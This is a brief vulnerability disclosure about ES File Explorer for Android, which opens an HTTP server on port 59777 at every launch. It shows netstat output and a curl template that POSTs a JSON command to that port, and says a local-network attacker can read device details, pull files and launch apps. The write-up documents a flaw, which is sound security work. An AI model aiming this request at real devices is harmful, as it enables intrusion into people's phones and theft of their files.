 As per their Google Play description:
ES File Explorer (File Manager) is a full-featured file (Images, Music, Movies, Documents, app) manager for both
local and networked use! With over 500 million users worldwide, ES File Explorer (File Manager) helps manage
your android phone and files efficiently and effectively and share files without data cost.
Everytime a user is launching the app, a HTTP server is started. This server is opening locally the port 59777:
angler:/ # netstat -ap | grep com.estrongs
tcp6       0      0 :::59777                :::*                    LISTEN      5696/com.estrongs.and
On this port, an attacker can send a JSON payload to the target
curl --header "Content-Type: application/json" --request POST --data '{"command":"[my_awesome_cmd]"}'
These commands allow an attacker connected on the same local network to the victim, to obtain a lot of juicy
information (device info, app installed, ...) about the victim's phone, remotely get a file from the victim's phone and
remotely launch an app on the victim's phone.